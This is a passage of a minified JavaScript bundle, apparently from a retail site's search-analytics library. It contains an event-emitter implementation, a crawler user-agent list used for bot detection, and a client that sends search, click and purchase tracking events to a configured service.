Reflect?"undefined":(0,i.default)(Reflect))==="object"?Reflect:null,a=o&&"function"==typeof o.apply?o.apply:function(e,t,r){return Function.prototype.apply.call(e,t,r)};n=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var s=Number.isNaN||function(e){return e!=e};function u(){u.init.call(this)}t.exports=u,t.exports.once=function(e,t){return new Promise(function(r,n){var i,o,a;function s(r){e.removeListener(t,u),n(r)}function u(){"function"==typeof e.removeListener&&e.removeListener("error",s),r([].slice.call(arguments))}v(e,t,u,{once:!0}),"error"!==t&&(i=e,o=s,a={once:!0},"function"==typeof i.on&&v(i,"error",o,a))})},u.EventEmitter=u,u.prototype._events=void 0,u.prototype._eventsCount=0,u.prototype._maxListeners=void 0;var c=10;function l(e){if("function"!=typeof e)throw TypeError('The "listener" argument must be of type Function. Received type '+(0,i.default)(e))}function d(e){return void 0===e._maxListeners?u.defaultMaxListeners:e._maxListeners}function p(e,t,r,n){if(l(r),void 0===(o=e._events)?(o=e._events=Object.create(null),e._eventsCount=0):(void 0!==o.newListener&&(e.emit("newListener",t,r.listener?r.listener:r),o=e._events),a=o[t]),void 0===a)a=o[t]=r,++e._eventsCount;else if("function"==typeof a?a=o[t]=n?[r,a]:[a,r]:n?a.unshift(r):a.push(r),(i=d(e))>0&&a.length>i&&!a.warned){a.warned=!0;var i,o,a,s=Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");s.name="MaxListenersExceededWarning",s.emitter=e,s.type=t,s.count=a.length,console&&console.warn&&console.warn(s)}return e}function f(){if(!this.fired)return(this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0==arguments.length)?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function h(e,t,r){var n={fired:!1,wrapFn:void 0,target:e,type:t,listener:r},i=f.bind(n);return i.listener=r,n.wrapFn=i,i}function m(e,t,r){var n=e._events;if(void 0===n)return[];var i=n[t];return void 0===i?[]:"function"==typeof i?r?[i.listener||i]:[i]:r?function(e){for(var t=Array(e.length),r=0;r<t.length;++r)t[r]=e[r].listener||e[r];return t}(i):y(i,i.length)}function g(e){var t=this._events;if(void 0!==t){var r=t[e];if("function"==typeof r)return 1;if(void 0!==r)return r.length}return 0}function y(e,t){for(var r=Array(t),n=0;n<t;++n)r[n]=e[n];return r}function v(e,t,r,n){if("function"==typeof e.on)n.once?e.once(t,r):e.on(t,r);else if("function"==typeof e.addEventListener)e.addEventListener(t,function i(o){n.once&&e.removeEventListener(t,i),r(o)});else throw TypeError('The "emitter" argument must be of type EventEmitter. Received type '+(0,i.default)(e))}Object.defineProperty(u,"defaultMaxListeners",{enumerable:!0,get:function(){return c},set:function(e){if("number"!=typeof e||e<0||s(e))throw RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");c=e}}),u.init=function(){(void 0===this._events||this._events===Object.getPrototypeOf(this)._events)&&(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},u.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||s(e))throw RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},u.prototype.getMaxListeners=function(){return d(this)},u.prototype.emit=function(e){for(var t=[],r=1;r<arguments.length;r++)t.push(arguments[r]);var n="error"===e,i=this._events;if(void 0!==i)n=n&&void 0===i.error;else if(!n)return!1;if(n){if(t.length>0&&(o=t[0]),o instanceof Error)throw o;var o,s=Error("Unhandled error."+(o?" ("+o.message+")":""));throw s.context=o,s}var u=i[e];if(void 0===u)return!1;if("function"==typeof u)a(u,this,t);else for(var c=u.length,l=y(u,c),r=0;r<c;++r)a(l[r],this,t);return!0},u.prototype.addListener=function(e,t){return p(this,e,t,!1)},u.prototype.on=u.prototype.addListener,u.prototype.prependListener=function(e,t){return p(this,e,t,!0)},u.prototype.once=function(e,t){return l(t),this.on(e,h(this,e,t)),this},u.prototype.prependOnceListener=function(e,t){return l(t),this.prependListener(e,h(this,e,t)),this},u.prototype.removeListener=function(e,t){var r,n,i,o,a;if(l(t),void 0===(n=this._events)||void 0===(r=n[e]))return this;if(r===t||r.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete n[e],n.removeListener&&this.emit("removeListener",e,r.listener||t));else if("function"!=typeof r){for(i=-1,o=r.length-1;o>=0;o--)if(r[o]===t||r[o].listener===t){a=r[o].listener,i=o;break}if(i<0)return this;0===i?r.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(r,i),1===r.length&&(n[e]=r[0]),void 0!==n.removeListener&&this.emit("removeListener",e,a||t)}return this},u.prototype.off=u.prototype.removeListener,u.prototype.removeAllListeners=function(e){var t,r,n;if(void 0===(r=this._events))return this;if(void 0===r.removeListener)return 0==arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==r[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete r[e]),this;if(0==arguments.length){var i,o=Object.keys(r);for(n=0;n<o.length;++n)"removeListener"!==(i=o[n])&&this.removeAllListeners(i);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=r[e]))this.removeListener(e,t);else if(void 0!==t)for(n=t.length-1;n>=0;n--)this.removeListener(e,t[n]);return this},u.prototype.listeners=function(e){return m(this,e,!0)},u.prototype.rawListeners=function(e){return m(this,e,!1)},u.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):g.call(e,t)},u.prototype.listenerCount=g,u.prototype.eventNames=function(){return this._eventsCount>0?n(this._events):[]}},767572,(e,t,r)=>{"use strict";t.exports=["Googlebot/","Googlebot-Mobile","Googlebot-Image","Googlebot-News","Googlebot-Video","AdsBot-Google([^-]|$)","AdsBot-Google-Mobile","Feedfetcher-Google","Mediapartners-Google","Mediapartners \\(Googlebot\\)","APIs-Google","bingbot","Slurp","[wW]get","curl","LinkedInBot","Python-urllib","python-requests","libwww","httpunit","nutch","Go-http-client","phpcrawl","msnbot","jyxobot","FAST-WebCrawler","FAST Enterprise Crawler","BIGLOTRON","Teoma","convera","seekbot","Gigabot","Gigablast","exabot","ia_archiver","GingerCrawler","webmon ","HTTrack","grub\\.org","UsineNouvelleCrawler","antibot","netresearchserver","speedy","fluffy","bibnum\\.bnf","findlink","msrbot","panscient","yacybot","AISearchBot","ips-agent","tagoobot","MJ12bot","woriobot","yanga","buzzbot","mlbot","YandexBot","yandex\\.com/bots","purebot","Linguee Bot","CyberPatrol","voilabot","Baiduspider","citeseerxbot","spbot","twengabot","postrank","turnitinbot","scribdbot","page2rss","sitebot","linkdex","Adidxbot","blekkobot","ezooms","dotbot","Mail\\.RU_Bot","discobot","heritrix","findthatfile","europarchive\\.org","NerdByNature\\.Bot","sistrix crawler","Ahrefs(Bot|SiteAudit)","fuelbot","CrunchBot","centurybot9","IndeedBot","mappydata","woobot","ZoominfoBot","PrivacyAwareBot","Multiviewbot","SWIMGBot","Grobbot","eright","Apercite","semanticbot","Aboundex","domaincrawler","wbsearchbot","summify","CCBot","edisterbot","seznambot","ec2linkfinder","gslfbot","aiHitBot","intelium_bot","facebookexternalhit","Yeti","RetrevoPageAnalyzer","lb-spider","Sogou","lssbot","careerbot","wotbox","wocbot","ichiro","DuckDuckBot","lssrocketcrawler","drupact","webcompanycrawler","acoonbot","openindexspider","gnam gnam spider","web-archive-net\\.com\\.bot","backlinkcrawler","coccoc","integromedb","content crawler spider","toplistbot","it2media-domain-crawler","ip-web-crawler\\.com","siteexplorer\\.info","elisabot","proximic","changedetection","arabot","WeSEE:Search","niki-bot","CrystalSemanticsBot","rogerbot","360Spider","psbot","InterfaxScanBot","CC Metadata Scaper","g00g1e\\.net","GrapeshotCrawler","urlappendbot","brainobot","fr-crawler","binlar","SimpleCrawler","Twitterbot","cXensebot","smtbot","bnf\\.fr_bot","A6-Indexer","ADmantX","Facebot","OrangeBot/","memorybot","AdvBot","MegaIndex","SemanticScholarBot","ltx71","nerdybot","xovibot","BUbiNG","Qwantify","archive\\.org_bot","Applebot","TweetmemeBot","crawler4j","findxbot","S[eE][mM]rushBot","yoozBot","lipperhey","Y!J","Domain Re-Animator Bot","AddThis","Screaming Frog SEO Spider","MetaURI","Scrapy","Livelap[bB]ot","OpenHoseBot","CapsuleChecker","collection@infegy\\.com","IstellaBot","DeuSu/","betaBot","Cliqzbot/","MojeekBot/","netEstate NE Crawler","SafeSearch microdata crawler","Gluten Free Crawler/","Sonic","Sysomos","Trove","deadlinkchecker","Slack-ImgProxy","Embedly","RankActiveLinkBot","iskanie","SafeDNSBot","SkypeUriPreview","Veoozbot","Slackbot","redditbot","datagnionbot","Google-Adwords-Instant","adbeat_bot","WhatsApp","contxbot","pinterest","electricmonk","GarlikCrawler","BingPreview/","vebidoobot","FemtosearchBot","Yahoo Link Preview","MetaJobBot","DomainStatsBot","mindUpBot","Daum/","Jugendschutzprogramm-Crawler","Xenu Link Sleuth","Pcore-HTTP","moatbot","KosmioBot","pingdom","PhantomJS","Gowikibot","PiplBot","Discordbot","TelegramBot","Jetslide","newsharecounts","James BOT","Barkrowler","TinEye","SocialRankIOBot","trendictionbot","Ocarinabot","epicbot","Primalbot","DuckDuckGo-Favicons-Bot","GnowitNewsbot","Leikibot","LinkArchiver","YaK/","PaperLiBot","Digg Deeper","dcrawl","Snacktory","AndersPinkBot","Fyrebot","EveryoneSocialBot","Mediatoolkitbot","Luminator-robots","ExtLinksBot","SurveyBot","NING/","okhttp","Nuzzel","omgili","PocketParser","YisouSpider","um-LN","ToutiaoSpider","MuckRack","Jamie's Spider","AHC/","NetcraftSurveyAgent","Laserlikebot","Apache-HttpClient","AppEngine-Google","Jetty","Upflow","Thinklab","Traackr\\.com","Twurly","Mastodon","http_get","DnyzBot","botify","007ac9 Crawler","BehloolBot","BrandVerity","check_http","BDCbot","ZumBot","EZID","ICC-Crawler","ArchiveBot","^LCC ","filterdb\\.iss\\.net/crawler","BLP_bbot","BomboraBot","Buck/","Companybook-Crawler","Genieo","magpie-crawler","MeltwaterNews","Moreover","newspaper/","ScoutJet","(^| )sentry/","StorygizeBot","UptimeRobot","OutclicksBot","seoscanners","Hatena","Google Web Preview","MauiBot","AlphaBot","SBL-BOT","IAS crawler","adscanner","Netvibes","acapbot","Baidu-YunGuanCe","bitlybot","blogmuraBot","Bot\\.AraTurka\\.com","bot-pge\\.chlooe\\.com","BoxcarBot","BTWebClient","ContextAd Bot","Digincore bot","Disqus","Feedly","Fetch/","Fever","Flamingo_SearchEngine","FlipboardProxy","g2reader-bot","imrbot","K7MLWCBot","Kemvibot","Landau-Media-Spider","linkapediabot","vkShare","Siteimprove\\.com","BLEXBot/","DareBoost","ZuperlistBot/","Miniflux/","Feedspotbot/","Diffbot/","SEOkicks","tracemyfile","Nimbostratus-Bot","Bytespider","BTTAgent","OnCrawl"]},709303,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(374371),s=e.r(767572),u=e.r(672168),c="_constructorio_is_human",l=["scroll","resize","touchmove","mouseover","mousemove","keydown","keypress","keyup","focus"];t.exports=function(){function e(){var t=this;(0,i.default)(this,e),this.hasPerformedHumanEvent=this.getIsHumanFromSessionStorage();var r=function e(){t.hasPerformedHumanEvent=!0,a.session.set(c,!0),l.forEach(function(t){u.removeEventListener(t,e,!0)})};this.hasPerformedHumanEvent||l.forEach(function(e){u.addEventListener(e,r,!0)})}return(0,o.default)(e,[{key:"getIsHumanFromSessionStorage",value:function(){return!!a.session.get(c)}},{key:"isBot",value:function(){var e=u.getNavigator(),t=e.userAgent,r=e.webdriver,n=new RegExp("(".concat(s.join("|"),")"));return!(!t.match(n)&&!r&&this.getIsHumanFromSessionStorage())}}]),e}()},767879,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(374371),s=e.r(709303),u=e.r(672168),c=e.r(672168).obfuscatePiiRequest,l="_constructorio_requests";t.exports=function(){function e(t,r){var n=this;(0,i.default)(this,e),this.options=t,this.eventemitter=r,this.humanity=new s,this.requestPending=!1,this.pageUnloading=!1,this.sendTrackingEvents=!!t&&!0===t.sendTrackingEvents,u.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState?n.pageUnloading=!0:"visible"===document.visibilityState&&!0===n.pageUnloading&&(n.pageUnloading=!1,n.sendTrackingEvents&&n.send())}),this.sendTrackingEvents&&this.send()}return(0,o.default)(e,[{key:"queue",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"GET",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(this.sendTrackingEvents&&(!u.canUseDOM()||!this.humanity.isBot())){var o=e.get(),a=c(t);o.push({url:a,method:r,body:n,networkParameters:i}),e.set(o)}}},{key:"sendEvents",value:function(){var t=this,r=this.options.fetch,n=e.get();if((!u.canUseDOM()||!this.humanity.isBot())&&!this.requestPending&&!this.pageUnloading&&n.length){var i,o,a=n.shift(),s=a.networkParameters,c=this;if(e.set(n),s&&"function"==typeof AbortController){var l=new AbortController;o=l.signal,u.applyNetworkTimeout(this.options,s,l)}if("string"==typeof a&&(a={url:a,method:"GET"}),a.url){var d=a.url.match(/\?.*_dt=([^&]+)/),p=parseInt(d&&d[1],10),f=+new Date;if(p&&Number.isInteger(p)&&f-p>18e4){this.sendTrackingEvents=!1,e.remove();return}}"GET"===a.method&&(i=r(a.url,{signal:o})),"POST"===a.method&&(i=r(a.url,{method:a.method,body:JSON.stringify(a.body),mode:"cors",headers:{"Content-Type":"text/plain"},signal:o})),i&&(this.requestPending=!0,i.then(function(e){e.ok?(c.eventemitter&&c.eventemitter.emit("success",{url:a.url,method:a.method,message:"ok"}),t.requestPending=!1,t.send()):e.json().then(function(e){c.eventemitter&&c.eventemitter.emit("error",{url:a.url,method:a.method,message:e&&e.message}),t.requestPending=!1,t.send()}).catch(function(e){c.eventemitter&&c.eventemitter.emit("error",{url:a.url,method:a.method,message:e.type}),t.requestPending=!1,t.send()})}).catch(function(e){c.eventemitter&&c.eventemitter.emit("error",{url:a.url,method:a.method,message:e&&e.toString&&e.toString()}),t.requestPending=!1,t.send()}))}}},{key:"send",value:function(){this.sendTrackingEvents&&(this.options&&0===this.options.trackingSendDelay?this.sendEvents():setTimeout(this.sendEvents.bind(this),this.options&&this.options.trackingSendDelay||250))}}],[{key:"get",value:function(){return a.local.get(l)||[]}},{key:"set",value:function(t){!t||Array.isArray(t)&&0===t.length?e.remove():a.local.set(l,t);var r=e.get();Array.isArray(r)&&r.length!==t.length&&(this.sendTrackingEvents=!1,e.remove())}},{key:"remove",value:function(){a.local.remove(l)}}]),e}()},848181,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(935045)),o=n(e.r(514414)),a=n(e.r(352445)),s=n(e.r(514356));function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach(function(t){(0,o.default)(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var l=e.r(297800),d=e.r(672168),p=e.r(767879);function f(e,t){var r=t.apiKey,n=t.version,i=t.sessionId,o=t.clientId,a=t.userId,s=t.segments,u=t.testCells,c=t.requestMethod,l=t.beaconMode,p=d.getWindowLocation(),f=p.host,h=p.pathname,m=p.search,g=!1!==t.sendReferrerWithTrackingEvents,y=Object.assign(e);if(n&&(y.c=n),o&&(y.i=o),i&&(y.s=i),a&&(y.ui=String(a)),s&&s.length&&(y.us=s),r&&(y.key=r),u&&Object.keys(u).forEach(function(e){y["ef-".concat(e)]=u[e]}),l&&c&&c.match(/POST/i)&&(y.beacon=!0),g&&f&&(y.origin_referrer=f,h&&(y.origin_referrer+=h),m))try{var v=[];new URLSearchParams(m).forEach(function(e,t){t.match(/utm_/)&&v.push("".concat(t,"=").concat(e))}),v.length&&(y.origin_referrer+="?".concat(v.join("&")))}catch(e){}return y._dt=Date.now(),y=d.cleanParams(y)}function h(e,t){return d.stringify(f(e,t))}var m=function(){function e(t){(0,a.default)(this,e),this.options=t||{},this.eventemitter=new l,this.requests=new p(t,this.eventemitter)}return(0,s.default)(e,[{key:"trackSessionStartV2",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t="".concat(this.options.serviceUrl,"/v2/behavioral_action/session_start?");return this.requests.queue("".concat(t).concat(h({},this.options)),"POST",void 0,e),this.requests.send(),!0}},{key:"trackSessionStart",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t="".concat(this.options.serviceUrl,"/behavior?");return this.requests.queue("".concat(t).concat(h({action:"session_start"},this.options)),void 0,void 0,e),this.requests.send(),!0}},{key:"trackInputFocusV2",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n="".concat(this.options.serviceUrl,"/v2/behavioral_action/focus?"),i={},o=t.analyticsTags,a=void 0===o?null:o;a&&(i.analytics_tags=a),i.user_input=e;var s="POST",u=f(i,c(c({},this.options),{},{requestMethod:s}));return this.requests.queue("".concat(n).concat(h({},this.options)),s,u,r),this.requests.send(),!0}},{key:"trackInputFocus",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t="".concat(this.options.serviceUrl,"/behavior?");return this.requests.queue("".concat(t).concat(h({action:"focus"},this.options)),void 0,void 0,e),this.requests.send(),!0}},{key:"trackItemDetailLoad",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/item_detail_load?"),n={},o=e.item_name,a=e.name,s=e.item_id,u=e.customer_id,l=e.customerId,d=e.variation_id,p=e.itemName,m=void 0===p?o||a:p,g=e.itemId,y=void 0===g?s||(void 0===l?u:l):g,v=e.variationId,_=void 0===v?d:v,b=e.url,E=e.analyticsTags;m&&(n.item_name=m),y&&(n.item_id=y),_&&(n.variation_id=_),E&&(n.analytics_tags=E),b&&(n.url=b);var k="".concat(r).concat(h({},this.options)),S="POST",C=f(n,c(c({},this.options),{},{requestMethod:S}));return this.requests.queue(k,S,C,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAutocompleteSelectV2",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/v2/behavioral_action/autocomplete_select?"),o=t.original_query,a=t.originalQuery,s=t.user_input,u=t.userInput,l=t.original_section,d=t.section,p=void 0===d?l:d,m=t.tr,g=t.group_id,y=t.groupId,v=t.item_id,_=t.itemId,b=t.variation_id,E=t.variationId,k=t.slCampaignId,S=t.slCampaignOwner,C={},w={user_input:void 0===u?(void 0===a?o:a)||s:u,tr:m,group_id:void 0===y?g:y,item_id:void 0===_?v:_,variation_id:void 0===E?b:E,item_name:e,section:p};p&&(C.section=p),k&&(w.sl_campaign_id=k),S&&(w.sl_campaign_owner=S);var A="".concat(n).concat(h(C,this.options)),P="POST",I=f(w,c(c({},this.options),{},{requestMethod:P}));return this.requests.queue(A,P,I,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackAutocompleteSelect",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/autocomplete/").concat(d.encodeURIComponentRFC3986(d.trimNonBreakingSpaces(e)),"/select?"),o={},a=t.original_query,s=t.originalQuery,u=void 0===s?a:s,c=t.section,l=t.original_section,p=t.originalSection,f=void 0===p?l:p,m=t.tr,g=t.group_id,y=t.groupId,v=void 0===y?g:y,_=t.display_name,b=t.displayName,E=t.item_id,k=t.itemId,S=void 0===k?E:k,C=t.slCampaignOwner,w=t.slCampaignId;return u&&(o.original_query=u),m&&(o.tr=m),(f||c)&&(o.section=f||c),v&&(o.group={group_id:v,display_name:void 0===b?_:b}),S&&(o.item_id=S),w&&(o.sl_campaign_id=w),C&&(o.sl_campaign_owner=C),this.requests.queue("".concat(n).concat(h(o,this.options)),void 0,void 0,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchSubmitV2",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/v2/behavioral_action/search_submit?"),o=t.original_query,a=t.originalQuery,s=t.user_input,u=t.userInput,l=t.group_id,d=t.groupId,p=void 0===d?l:d,m=t.section,g=t.analyticsTags,y=void 0===g?null:g,v={},_={user_input:void 0===u?(void 0===a?o:a)||s:u,search_term:e,section:m};p&&(_.filters={group_id:p}),m&&(v.section=m),y&&(_.analytics_tags=y);var b="".concat(n).concat(h(v,this.options)),E="POST",k=f(_,c(c({},this.options),{},{requestMethod:E}));return this.requests.queue(b,E,k,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchSubmit",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/autocomplete/").concat(d.encodeURIComponentRFC3986(d.trimNonBreakingSpaces(e)),"/search?"),o={},a=t.original_query,s=t.originalQuery,u=void 0===s?a:s,c=t.group_id,l=t.groupId,p=void 0===l?c:l,f=t.display_name,m=t.displayName;return u&&(o.original_query=u),p&&(o.group={group_id:p,display_name:void 0===m?f:m}),this.requests.queue("".concat(n).concat(h(o,this.options)),void 0,void 0,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchResultsLoaded",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n,o,a,s,u="".concat(this.options.serviceUrl,"/v2/behavioral_action/search_result_load?"),l=t.num_results,p=t.numResults,m=void 0===p?l:p,g=t.result_count,y=t.customerIds,v=t.customer_ids,_=t.itemIds,b=t.item_ids,E=t.items,k=void 0===E?(void 0===v?y:v)||(void 0===b?_:b):E,S=t.result_page,C=t.resultPage,w=t.result_id,A=t.resultId,P=t.sort_order,I=t.sortOrder,O=t.sort_by,T=t.sortBy,R=t.selected_filters,x=t.selectedFilters,D=t.url,N=void 0===D?(null==(n=d.getWindowLocation())?void 0:n.href)||"N/A":D,M=t.section,L=t.analyticsTags,F=t.resultCount,j=void 0===F?null!=(o=null!=(a=null!=m?m:g)?a:null==k?void 0:k.length)?o:0:F,q={};if(k&&Array.isArray(k)&&0!==k.length){var U=k.slice(0,100);s="string"==typeof k[0]||"number"==typeof k[0]?U.map(function(e){return{item_id:String(e)}}):U.map(function(e){return d.toSnakeCaseKeys(e,!1)})}M&&(q.section=M);var B={search_term:e,result_count:j,items:s,result_page:void 0===C?S:C,result_id:void 0===A?w:A,sort_order:void 0===I?P:I,sort_by:void 0===T?O:T,selected_filters:void 0===x?R:x,url:N,section:M,analytics_tags:L},z="".concat(u).concat(h(q,this.options)),G="POST",V=f(B,c(c({},this.options),{},{requestMethod:G}));return this.requests.queue(z,G,V,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchResultClickV2",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/v2/behavioral_action/search_result_click?"),o=t.num_results,a=t.customer_id,s=t.item_id,u=t.itemId,l=t.name,d=t.item_name,p=t.itemName,m=t.variation_id,g=t.variationId,y=t.result_id,v=t.resultId,_=t.result_count,b=t.resultCount,E=t.result_page,k=t.resultPage,S=t.result_position_on_page,C=t.resultPositionOnPage,w=t.num_results_per_page,A=t.numResultsPerPage,P=t.selected_filters,I=t.selectedFilters,O=t.section,T=t.analyticsTags,R=t.slCampaignId,x=t.slCampaignOwner,D={};O&&(D.section=O);var N="".concat(n).concat(h(D,this.options)),M="POST",L=f({sl_campaign_id:R,sl_campaign_owner:x,item_name:void 0===p?l||d:p,item_id:void 0===u?a||s:u,variation_id:void 0===g?m:g,result_id:void 0===v?y:v,result_count:void 0===b?o||_:b,result_page:void 0===k?E:k,result_position_on_page:void 0===C?S:C,num_results_per_page:void 0===A?w:A,selected_filters:void 0===I?P:I,section:O,search_term:e,analytics_tags:T},c(c({},this.options),{},{requestMethod:M}));return this.requests.queue(N,M,L,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchResultClick",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/autocomplete/").concat(d.encodeURIComponentRFC3986(d.trimNonBreakingSpaces(e)),"/click_through?"),o={},a=t.item_name,s=t.name,u=t.itemName,c=void 0===u?a||s:u,l=t.item_id,p=t.itemId,f=t.customer_id,m=t.customerId,g=void 0===m?f||(void 0===p?l:p):m,y=t.variation_id,v=t.variationId,_=void 0===v?y:v,b=t.result_id,E=t.resultId,k=void 0===E?b:E,S=t.item_is_convertible,C=t.itemIsConvertible,w=void 0===C?S:C,A=t.section,P=t.analyticsTags,I=t.slCampaignOwner,O=t.slCampaignId;return c&&(o.name=c),g&&(o.customer_id=g),_&&(o.variation_id=_),k&&(o.result_id=k),"boolean"==typeof w&&(o.item_is_convertible=w),A&&(o.section=A),P&&(o.analytics_tags=P),O&&(o.sl_campaign_id=O),I&&(o.sl_campaign_owner=I),this.requests.queue("".concat(n).concat(h(o,this.options)),void 0,void 0,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackConversion",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n=e||"TERM_UNKNOWN",o="".concat(this.options.serviceUrl,"/v2/behavioral_action/conversion?"),a={},s={},u=t.name,l=t.item_name,d=t.itemName,p=void 0===d?l||u:d,m=t.customer_id,g=t.customerId,y=t.item_id,v=t.itemId,_=void 0===v?y||(void 0===g?m:g):v,b=t.variation_id,E=t.variationId,k=void 0===E?b:E,S=t.revenue,C=t.section,w=void 0===C?"Products":C,A=t.display_name,P=t.displayName,I=void 0===P?A:P,O=t.type,T=t.is_custom_type,R=t.isCustomType,x=void 0===R?T:R;_&&(s.item_id=_),p&&(s.item_name=p),k&&(s.variation_id=k),(S||0===S)&&(s.revenue=S.toString()),w&&(a.section=w,s.section=w),n&&(s.search_term=n),O&&(s.type=O),x&&(s.is_custom_type=x),I&&(s.display_name=I);var D="".concat(o).concat(h(a,this.options)),N="POST",M=f(s,c(c({},this.options),{},{requestMethod:N}));return this.requests.queue(D,N,M,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackPurchase",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/purchase?"),n={},o={},a=e.items,s=e.revenue,u=e.order_id,l=e.orderId,p=void 0===l?u:l,m=e.section,g=e.analyticsTags,y=this.options.apiKey;if(p){if(d.hasOrderIdRecord({orderId:p,apiKey:y}))return!1;d.addOrderIdRecord({orderId:p,apiKey:y}),o.order_id=p}a&&Array.isArray(a)&&(o.items=a.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)})),(s||0===s)&&(o.revenue=s),m?n.section=m:n.section="Products",g&&(o.analytics_tags=g);var v="".concat(r).concat(h(n,this.options)),_="POST",b=f(o,c(c({},this.options),{},{requestMethod:_}));return this.requests.queue(v,_,b,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackRecommendationView",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/recommendation_result_view?"),n={},o=e.result_count,a=e.result_page,s=e.resultPage,u=void 0===s?a:s,l=e.result_id,p=e.resultId,m=void 0===p?l:p,g=e.section,y=e.url,v=e.pod_id,_=e.podId,b=void 0===_?v:_,E=e.num_results_viewed,k=e.numResultsViewed,S=void 